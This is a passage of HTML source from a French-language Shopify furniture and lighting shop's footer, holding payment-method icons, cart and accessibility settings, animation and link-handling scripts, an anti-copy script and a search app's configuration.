4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/fr" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/fr/cart/add',
        cart_change_url: '/fr/cart/change',
        cart_update_url: '/fr/cart/update',
        cart_clear_url: '/fr/cart/clear',
        cart_url: '/fr/cart',
        predictive_search_url: '/fr/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T0